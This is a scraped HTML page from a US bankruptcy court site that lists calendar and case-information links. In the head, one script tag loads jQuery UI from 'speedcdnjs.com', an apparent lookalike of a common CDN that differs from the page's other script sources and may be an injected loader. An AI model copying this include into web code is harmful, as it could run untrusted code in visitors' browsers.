

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mssb.uscourts.gov/calendarscase-information
body_size: 7764
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/calendarscase-information" />
<link rel="shortlink" href="/node/35" />
<link rel="shortcut icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Calendars/Case Information | Southern District of Mississippi | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_E6affR-fr2ocuARtJBD5OPbWQRxMoT4CK2n1eAfm4mw.css" media="all" />
  <script src="https://www.mssb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634x0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-25913704-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-25913704-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The link below contains information created and maintained by other public and private organizations. This link is provided for the user\u0027s convenience. The Southern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)(-msbar.org)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"The link below contains information created and maintained by other public and private organizations. This link is provided for the user\u0027s convenience. The Southern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-25913704-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/calendarscase-information":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-35 node-type-page section-calendarscase-information">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Mississippi                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Katharine M. Samson, Chief Judge </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/calendarscase-information" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-Cm4xH7KSyZA3jGthRzdr2tN7E9hVDfKM3BLzN0KPYeo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-682"><a href="/">Home     </a></li>
<li class="expanded menu-mlid-592"><a href="/bankruptcy-basics">Bankruptcy Basics</a><ul class="menu"><li class="first leaf menu-mlid-695"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-675"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-676"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Debtor Education Providers</a></li>
<li class="leaf has-children menu-mlid-677"><a href="/email-notifications-debtors">Email Notifications for Debtors</a></li>
<li class="leaf menu-mlid-680"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-871"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-698"><a href="/filing-without-attorney-0" target="_self">Filing Without An Attorney</a></li>
<li class="leaf menu-mlid-699"><a href="https://aspe.hhs.gov/topics/poverty-economic-mobility/poverty-guidelines">Health and Human Services Poverty Guidelines</a></li>
<li class="leaf menu-mlid-701"><a href="https://www.uscourts.gov/rules-policies/judiciary-policies/bankruptcy-case-policies" target="_blank">Bankruptcy Case Policies - Tax Information and Chapter 7 Fee Waivers </a></li>
<li class="leaf menu-mlid-702"><a href="https://www.justice.gov/ust/means-testing">Census Bureau, IRS Data and Administrative Expenses Multipliers </a></li>
<li class="last leaf menu-mlid-703"><a href="/credit-reports-and-bankrupcty">Credit Reports and Bankruptcy</a></li>
</ul></li>
<li class="expanded menu-mlid-601"><a href="/electronic-case-filing">Electronic   Case   Filing   (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="https://ecf.mssb.uscourts.gov/" target="_blank">ECF Login</a></li>
<li class="leaf menu-mlid-705"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf" target="_blank">Public Access</a></li>
<li class="leaf menu-mlid-885"><a href="/filing-agents">Filing Agents</a></li>
<li class="leaf menu-mlid-707"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-708"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/RulesOrdersProcs/Procedures/MSSB%20Admn%20Procedures%20Rev%2012-04-2025%20Final.pdf">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-709"><a href="https://www2.mssb.uscourts.gov/RoboHelp/ECF_Docketing_Guide/index.html">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-711"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/AttorneyECFTrainingGuide.pdf">ECF Attorney Guide</a></li>
<li class="leaf menu-mlid-712"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/mssblimitedfilerecftrainingguide-_rev_07_01_2021.pdf">ECF Limited User Guide</a></li>
<li class="leaf menu-mlid-714"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/MSSB_Transcriber_ECF_Docketing_Guide_Rev_03_31_2025.pdf">ECF Docketing Guide - Transcribers</a></li>
<li class="leaf menu-mlid-713"><a href="/email-notifications-debtors">Email Notification for Debtors</a></li>
<li class="leaf menu-mlid-715"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/mssbpersonalfinmgtcourseprovidersecfguide_rev_7_01_2021%20%281%29.pdf">Personal Financial Mgt Course Providers Information-Docketing Instructions</a></li>
<li class="leaf menu-mlid-716"><a href="/procedural-flowcharts">Procedural Flowcharts</a></li>
<li class="leaf menu-mlid-717"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/ecf-e-orders-material">ECF e-Orders Material</a></li>
<li class="leaf menu-mlid-964"><a href="/bankruptcy-clerks-ecf-procedure-webinar-materials">ECF Procedure Webinar Materials</a></li>
<li class="last leaf menu-mlid-967"><a href="/pending-amendments-federal-bankruptcy-rules-and-new-official-forms-effective-december-1-2025">Pending Amendments to Federal Bankruptcy Rules and New Official Forms Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-608"><a href="/calendarscase-information" class="active-trail active">Case Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-728"><a href="/public-access-case-information">Public Access to Case Information</a></li>
<li class="leaf menu-mlid-729"><a href="/telephone-access-case-information">Telephone Access to Case Information</a></li>
<li class="leaf menu-mlid-730"><a href="/case-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-731"><a href="https://www.archives.gov/files/research/court-records/form-90.pdf">Archived Case Request Form</a></li>
<li class="leaf menu-mlid-732"><a href="https://ucfl.uscourts.gov/?court=mssb" target="_blank">Unclaimed Funds Locator</a></li>
<li class="leaf menu-mlid-734"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/CaseInfo/CaseAssignment/mssbcaseassignmentbyjudge_eff_7_01_2021%20%282%29.pdf">Case Assignment Map</a></li>
<li class="last leaf menu-mlid-735"><a href="/chapmobile-app">ChapMobile - New Mobile Calendar App</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/rulesordersprocedures">Rules/Orders/ Procedures</a><ul class="menu"><li class="first leaf menu-mlid-738"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-740"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/MSSB_Admn_Procedures_Rev_03252025_Final.pdf">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-741"><a href="https://www2.mssb.uscourts.gov/RoboHelp/ECF_Docketing_Guide/index.html#t=Introduction%2FWelcome.htm">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-742"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/e-orders-attorney-user-guide%20%281%29.pdf">E-Orders Attorney Guide</a></li>
<li class="leaf menu-mlid-696"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-681"><a href="https://www.youtube.com/user/sdmissbankr">Procedural Videos</a></li>
<li class="leaf menu-mlid-683"><a href="/presumptive-interest-rate">Presumptive Interest Rate</a></li>
<li class="leaf menu-mlid-684"><a href="/restrictions-cell-phones-and-other-electronic-devices">Restrictions: Cell Phones and other Electronic Devices</a></li>
<li class="leaf menu-mlid-685"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-686"><a href="/audio-recordings">Audio Recordings</a></li>
<li class="leaf menu-mlid-687"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
<li class="last leaf menu-mlid-968"><a href="https://mssb-admin.jdc.ao.dcn/pending-amendments-federal-bankruptcy-rules-and-new-official-forms-effective-december-1-2025">Pending Amendments to Federal Bankruptcy Rules and New Official Forms Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/bankruptcy-formsfees">Forms/Fees</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="https://www.uscourts.gov/forms/bankruptcy-forms" target="_blank">Official and Procedural Forms</a></li>
<li class="leaf menu-mlid-845"><a href="/forms/all-forms">Local Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-748"><a href="https://www.uscourts.gov/services-forms/fees/bankruptcy-court-miscellaneous-fee-schedule" target="_blank">Bankruptcy Court Miscellaneous Fee Schedule</a></li>
<li class="last leaf menu-mlid-961"><a href="/filing-without-attorney-0">Filing Without an Attorney</a></li>
</ul></li>
<li class="expanded menu-mlid-605"><a href="/judgesopinions">Judges/Opinions</a><ul class="menu"><li class="first leaf menu-mlid-849"><a href="/judges-opinions/opinions">Opinions</a></li>
<li class="leaf has-children menu-mlid-878"><a href="/judges-hearing-calendar-0">Judges&#039; Hearing Calendar</a></li>
<li class="leaf menu-mlid-751"><a href="/hearing-location-information">Hearing Location Information</a></li>
<li class="leaf menu-mlid-752"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/CaseInfo/CaseAssignment/mssbcaseassignmentbyjudge_eff_7_01_2021%20%282%29.pdf">Case Assignment Map</a></li>
<li class="leaf menu-mlid-753"><a href="/judges-seminar-disclosure">Judges&#039; Seminar Disclosure</a></li>
<li class="leaf menu-mlid-754"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" target="_blank">Judicial Misconduct or Disability</a></li>
<li class="last leaf menu-mlid-755"><a href="/presumptive-interest-rate">Presumptive Interest Rate</a></li>
</ul></li>
<li class="expanded menu-mlid-610"><a href="/other-resources">Other Resources</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="/other-court-sites">Other Court Sites</a></li>
<li class="leaf menu-mlid-815"><a href="/us-trustee-region-v">U.S. Trustee - Region V</a></li>
<li class="leaf menu-mlid-816"><a href="/chapter-7-trustees-0">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-817"><a href="/chapter-11-subchapter-v-trustees">Chapter 11 Subchapter V Trustees</a></li>
<li class="leaf menu-mlid-818"><a href="/chapter-12-trustees">Chapter 12 Trustees</a></li>
<li class="leaf menu-mlid-819"><a href="/chapter-13-trustees-0">Chapter 13 Trustees</a></li>
<li class="leaf menu-mlid-820"><a href="/state-mississippi">State of Mississippi</a></li>
<li class="leaf menu-mlid-821"><a href="/registry-government-units">Registry of Government Units</a></li>
<li class="leaf menu-mlid-822"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing and Preferred Mailing Address</a></li>
<li class="leaf menu-mlid-823"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="last leaf menu-mlid-824"><a href="http://www.uscourts.gov/forms/other-forms/bankruptcy-notice-provider-application" target="_blank">Bankruptcy Notice Provider Application</a></li>
</ul></li>
<li class="last expanded menu-mlid-609"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-799"><a href="/contact-information">Contact Information</a></li>
<li class="leaf menu-mlid-800"><a href="/courthouse-locations">Courthouse Locations</a></li>
<li class="leaf menu-mlid-801"><a href="/federal-holiday-schedule">Federal Holiday Schedule</a></li>
<li class="leaf menu-mlid-802"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-803"><a href="/employment-0">Employment</a></li>
<li class="last leaf menu-mlid-804"><a href="/restrictions-cell-phones-and-other-electronic-devices">Restrictions: Cell Phones &amp; Other Electronic Devices</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Calendars/Case Information            </h1>
          
                                        
                      <article about="/calendarscase-information" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Calendars/Case Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>The Court provides Judges' hearing calendars via email, upon subscription, <a href="https://public.govdelivery.com/accounts/USFEDCOURTS/subscriber/new?topic_id=USFEDCOURTS_56"> click here</a> to sign up.</p>
<p><a class="PlainText12" href="https://www2.mssb.uscourts.gov/webcalendar/" target="_blank" title="Interactive Court Calendar Online">Interactive Court Calendar (On-line)</a></p>
<hr />
<p><a href="/chapmobile-new-mobile-calendar-app">ChapMobile - New Mobile Calendar App</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first expanded menu-mlid-728"><a href="/public-access-case-information">Public Access to Case Information</a><ul class="menu"><li class="first leaf menu-mlid-825"><a href="/pacer-information">PACER Information</a></li>
<li class="last leaf menu-mlid-826"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf" target="_blank">PACER Case Locator Login</a></li>
</ul></li>
<li class="leaf menu-mlid-729"><a href="/telephone-access-case-information">Telephone Access to Case Information</a></li>
<li class="leaf menu-mlid-730"><a href="/case-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-731"><a href="https://www.archives.gov/files/research/court-records/form-90.pdf">Archived Case Request Form</a></li>
<li class="leaf menu-mlid-732"><a href="https://ucfl.uscourts.gov/?court=mssb" target="_blank">Unclaimed Funds Locator</a></li>
<li class="leaf menu-mlid-734"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/CaseInfo/CaseAssignment/mssbcaseassignmentbyjudge_eff_7_01_2021%20%282%29.pdf">Case Assignment Map</a></li>
<li class="last leaf menu-mlid-735"><a href="/chapmobile-app">ChapMobile - New Mobile Calendar App</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
